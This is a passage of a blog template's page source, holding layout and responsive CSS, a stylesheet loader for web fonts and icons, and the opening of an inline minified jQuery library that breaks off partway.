#footer-widgetfix .footer-widget .popular-posts .item-thumbnail img{padding:0;height:90px;width:100px;}
#layout #footer-wrapper .add_widget{background-color:#f56954;border:none}
#layout #footer-wrapper .add_widget a{color:#fff}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
#footer-wrapper .cloud-label-widget-content .label-size a { background: #4e4e4e; color: #fff; display: block; font-size: 11px; padding: 10px 15px; font-weight:500;border:0 }

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#FEC606}
body#layout .add_widget {background-color:rgb(254, 198, 6);border: 1px dashed #3a3a3a!important;}
body#layout .add_widget a {color: white}
body#layout .editlink {color: #fff !important; background-color: #fec606; padding: 0px 20px; border-radius: 50px;}
body#layout .widget-content {box-shadow:rgba(0, 0, 0, 0) 0 0 2px 0,rgba(0, 0, 0, 0) 0 2px 2px 0 !important;}
body#layout #header {width:30%;float:left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout #header:before {content: "Header"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #header-right {width: 63.7%; background-color: #ffffff; padding: 10px !important; border: 1px solid #fec606; margin-bottom: 10px; float: right;}
body#layout #header-right:before {content: "Header ad slot (728x90 px )"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600; margin-bottom: 10px;}
body#layout .header17 {width:95%;margin:4px;float: left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout .header17 .widget {width:90%;left: 20px;}
body#layout .header17:before {content: "Slider Widget";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout .sidebar-area {width:95%;margin:4px;float: left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout .sidebar-area:before {content: "Sidebar";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #footer .widget {width:90%;left: 20px; top: 10px;}
body#layout #footer:before {content: "Template by msdesignbd.com"; font-size: 18px; color: #FFFFFF; display: inline-block; font-weight: 700; background: #FE7549; width: 100%; }
--></style>
<style type='text/css'>
.breadcrumbs{background: #fff; font-size: 100%; overflow: hidden; padding-bottom: 5px; padding: 20px 10px; border: 1px solid #eee; border-bottom: 0;}
.breadcrumbs .fa {font-size:10px;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {color:#999;border-right:none;font-size:12px;padding:10px;font-weight:600}
.breadcrumbs a {font-size:10px;font-weight:500;}
.breadcrumbs span a {color:#999;padding:0 7px;}
.breadcrumbs span:first-child a{color:#999;}
.breadcrumbs span a:hover {color:#fc3931;}
.breadcrumbs a:hover {color:#fc3931;}
.fa-angle-right{font-size:12px}
#adpost2 {margin-bottom: 10px; overflow: hidden;}
#footer-wrapper {text-align:left;overflow:hidden;background-color:#353535;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {color: #fff; font-size: 14px; font-weight:500; margin-bottom: 10px; padding:10px; text-align: left; text-transform: capitalize;border: 1px solid rgba(238, 238, 238, 0.14); text-align: center; border-style: dashed;}
#footer-wrapper .widget-content {text-align: left; color: #fff; font-size: 13px;font-weight:400}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 2px 0 0;}
.footer li a {padding-top:0;padding-right:0;font-size:13px;font-weight:700;color:#f9f9f9;margin:0}
#footerfix {overflow:hidden;background-color:#2d2d2d}
.copyleft {text-align: center; font-weight:500; margin: 10px; color: #fff; font-size: 12px; padding: 10px;}
#copyright {float:right;color:#999;font-size:13px;margin-right:30px}
.copyleft a,#copyright a {color:#fff;}
.copyleft a:hover,#copyright a:hover {color:#a94334;text-decoration:none;}
.postinad {background: #fff;border-top: 1px solid #eee;padding:20px;text-align:center;}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:13px;font-weight:700;}
span.post-count {font-size:11px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:12px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:13px;}

.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:13px;font-weight:700;color:rgba(0,0,0,.8);margin:0 4px 0 0;background: white; padding: 15px 20px; border: 1px solid rgb(230, 230, 230);transition:all .3s}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0 2px 2px 0;}}

.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;}
.PopularPosts ul li img {margin-right:10px;width:115px;height:80px;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#fff;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:0;padding:0;position:relative;transition:all 0.3s ease-out;  border-bottom: 1px solid rgb(239, 239, 239);padding-bottom: 10px; margin-bottom: 10px;}
.PopularPosts ul li:first-child {border-top:none;,margin:0;padding-top: 0;}
.PopularPosts ul li:last-child {border-bottom:none;padding-bottom:0;margin-bottom:0}
.PopularPosts ul li a:hover {color:#f56954!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color: #333; text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;float:left;}
.PopularPosts .item-snippet {font-size: 12px; color: #555; font-weight: 400; line-height: 1.5;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {margin-bottom: 2px; line-height: 1.2;}

.post {background: #fff;padding:20px;display: inline-block;border: 1px solid #eee; border-bottom: 0;}
.post-body {line-height:1.6em;color:#2D2D2D;font-size:13px;font-weight:400;text-overflow:ellipsis;width: auto;    font-family: Roboto;}
h2.post-title, h1.post-title {border: 0 none; color: #000; font-size:28px; letter-spacing: normal; line-height: 1.3em; margin-bottom: 10px; padding: 0; text-transform: capitalize;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color: #2D2D2D; z-index: 0; margin-top: -10px; line-height: 1.3; margin-bottom:5px; font-size: 22px; font-weight: 500;}
.post-info {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #999999; font-size: 11px;font-weight:500;margin: 0 0 5px;}
.post-info2 {line-height: 250%; overflow: hidden; color: #999999; font-size: 11px; font-weight:500; margin-bottom: 10px;}
.post-info a {display:inline;background:transparent;color:#666;padding:5px;padding-left:0;margin-bottom:10px;transition:all .3s ease-out;}
.post-info .fa, .post-info2 .fa {color: #333;}
.author-info, .comment-info, .time-info {display:inline;margin-right:5px;}
li.menu-item {display: -webkit-inline-box; font-size: 10px; font-weight: 500; border: 1px solid #ddd; padding: 0 10px;}
.top-social {float:right;}
.post-image {margin:0;z-index:1;padding:0;float:left;margin-right:20px;overflow:hidden;background: #2f3238;}
.post-image img {width:300px;height:200px;transition: 0.9s;-webkit-transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, transform 1s; -webkit-backface-visibility: hidden; backface-visibility: hidden;}
.post-image:hover img { opacity: 0.4; -webkit-transform: scale3d(1.1,1.1,1); transform: scale3d(1.1,1.1,1); }
ul#related-summary {margin:0;padding:15px!important;overflow: hidden;}

@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }

.fade-in {
  opacity:0;  /* make things invisible upon start */
  -webkit-animation:fadeIn ease-in 1;  /* call our keyframe named fadeIn, use animattion ease-in and repeat it only 1 time */
  -moz-animation:fadeIn ease-in 1;
  animation:fadeIn ease-in 1;

  -webkit-animation-fill-mode:forwards;  /* this makes sure that after animation is done we remain at the last keyframe value (opacity: 1)*/
  -moz-animation-fill-mode:forwards;
  animation-fill-mode:forwards;

  -webkit-animation-duration:1s;
  -moz-animation-duration:1s;
  animation-duration:1s;
}

.fade-in.one {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.fade-in.two {
  -webkit-animation-delay: 1.2s;
  -moz-animation-delay:1.2s;
  animation-delay: 1.2s;
}

.fade-in.three {
  -webkit-animation-delay: 1.6s;
  -moz-animation-delay: 1.6s;
  animation-delay: 1.6s;
}


@media screen and (max-width:1066px) {
.wrapper {width:100%}
}

@media screen and (max-width:960px) {
#outer-wrapper {padding: 10px; width: 92%;}
.top-header {padding:10px;}
.header img { width: 100%; max-width: 250px; margin: 0 auto; max-height: 90px; }
#header {float: initial; width: 100%; height: 90px; max-width: initial; color: #222; margin: 0;}
#header h1, #header h2, #header p {font-size: 28px; line-height: 1.2; text-align: center;}
#recent1 {overflow-x: scroll; overflow-y: hidden; width: 100%;margin-bottom: 10px;}
#label_with_thumbs { margin: 0; padding: 0; position: relative; width: 1090px; }
#label_with_thumbs li {margin-bottom:0;}
#menu{position:relative;background:#1abc9c;color:#fff;}
#menu ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;border-radius:0;}
#menu ul.menus{width:100%;position:static;border:none;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#b4babe}
#menu li a:hover{background:#bac0c4;color:#fff}
#menu li:hover{background:#bac0c4;color:#fff;}
#menu li:hover > a.ai,#menu a.ai:hover{background:#ecf0f1;color:#b4babe;}
#menu ul.menus a{background:#ecf0f1;}
#menu ul.menus a:hover{background:#bac0c4;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;right:0;top:0;}
#menu input:after,#menu label:after {content:"\f039";width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:3px;font-family:Fontawesome;color:#333}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
#menu a,#menu ul.menus,#menu ul.menus a{border-radius:0;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;line-height: 1.3; font-size: 18px;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial;width:100%!important}
.sidebar-area {width:initial!important;float:none;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-left:20px;}
.post {width:100%}

.pager-left {width: 44%!important;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}
.header-right {margin-top: 5px; max-width: 100%;}

.post {width:initial!important;}


}

@media only screen and (max-width:768px){
.post-info2 {margin-bottom:0}
.post-body {width:auto!important;}
.related-post-item-title {font-size:12px!important;}
.related-post-style-2 li {width:100%;}
#footer-col1, #footer-col2, #footer-col3 {width:100%;max-width:100%;padding-left:0;}
.top-navigation-left-text {float:initial;}
.top-navigation-right {margin:15px 0;}

#footer-widgetfix .footer-widget { width: 96%; float: left; margin-left: 0; }
.post { width: initial; }
}


@media only screen and (max-width:640px){
.post-body {width:auto!important;line-height: 1.4; font-size: 12px;}
.related-postbwrap {width:100%;}
.post { width:100%; }
.pager-left {width:44.2%!important}

.pager-left, .pager-right {width:43.7%!important;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;margin-left: 0; padding: 0 10px;}
.author-info, .comment-info, .time-info {margin-right:10px;}
ul#related-summary li a.relinkjdulx {top:20px;}
ul#related-summary li {margin-right:8px;}
.post-image img {width: 200px; height: 150px;}
}


@media only screen and (max-width:480px){
.post {width:initial;}
.post-image {float:none;margin-right:0;margin-bottom:8px;background:#fff;}
.post-image img { width: 325px!important; height: 210px; }
.post-info {margin:0;font-size: 10px;margin-bottom:0;}
.home-link {display:none;}
.showpage a, .showpageNum a, .showpagePoint, .showpageOf {padding: 8px 10px;}
.pager-left, .pager-right {width:100%!important;}
.pager-left {border-bottom: 1px solid #eee;}
.related-post-style-2 li {width:100%!important}
.sharepost li {width:10%!important;}
.top-navigation-left, .avatar-container, .share-box {display:none;}
#header-wrapper {text-align:center;}
#header {max-width: initial;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail img {height: 100px; width: 129.33px;}
.comments .comments-content .datetime a {display:none;}
.post-info2 {margin-top:0;margin-bottom:0;}

h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:20px!important;}
ul#related-summary li {width: 100%; margin-top: 15px;}
ul#related-summary li a.relinkjdulx { top: 120px; }


}

@media screen and (max-width:375px){
.post-image img { width: 290px!important; height: 210px; }
}

@media screen and (max-width:320px){
.post-image img {width:100%!important;height:170px;}
.top-navigation-right {margin: 10px 0;}
}
</style>
<style type='text/css'>
.post {padding:0;width:100%}
.post-body {color: #444;font: normal normal 16px 'Roboto', sans-serif; line-height: 1.7em;margin-right: 0;margin-top:5px;margin-bottom:0;padding:15px;padding-top: 0;}
.post img:hover {opacity:0.95;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;font-size:30px;font-weight:600;margin-bottom: 10px;padding: 15px; padding-bottom: 0;}
.post-info {margin: 0 0 10px; border-top: 1px solid #eee; padding-top: 10px; font-size: 12px; padding: 15px; border-bottom: 1px solid #eee; padding-bottom: 10px; background: #fbfbfb;}
.author-info, .comment-info, .time-info, .label-info {margin-left: 10px; margin-right: 5px}
.post-info .fa {color:#999}
.author-info {margin-left:0}
.label-info a:nth-child(n+3){display:none;}
#blog-pager a {color:#333!important;}

.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{padding:6px 0;color:#fff;display:block;font-weight:500; font-size: 12px;border-radius: 3px;}
.sharepost{background: #fbfbfb;overflow: hidden; text-align: center; padding:8px;border: 1px solid #eee; border-bottom: 0;}
.sharepost li a:hover{opacity:1;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}
#blog-pager {margin:0}
.pager{padding:0;border-top:1px solid #eee;border-bottom:1px solid #eee}
.pager-left{background:#fff;height:80px;width:45.7%;float:left;margin:0;text-align:left;color:#666;transition:all .3s ease-out;padding:15px;border-left: 1px solid #eee;}
.pager-right{background:#fff;height: 80px;width:45.4%;float:right;margin:0;text-align:right;color:#666;transition:all .3s ease-out;padding:15px;border-right: 1px solid #eee;}
.pager-right:hover .pager-title-left,.pager-left:hover .pager-title-left{color:#999!important;}
.pager-left a,.pager-right a{color:#999;}
.pager-right a:hover,.pager-left a:hover{color:#f56954!important;}
.pager-left a,.pager-right a,.current-pageleft,.current-pageright{font-size:13px;color:#333; font-weight:500;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.pager-title-left{font-size:18px;font-weight:700;transition:all .3s ease-out;text-transform: uppercase;}
.ispager-left{margin:0}
.ispager-right{margin:5px 10px 10px}
#blog-pager {overflow: initial;}
#blog-pager-newer-link, #blog-pager-older-link {line-height:1;}
.share-box {padding: 10px 15px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; margin-bottom: 10px; background: #fbfbfb;}

</style>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("//fonts.googleapis.com/css?family=Catamaran:600,700|Roboto:300,400,500,700,900");loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//Important Script==Do not remove
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return 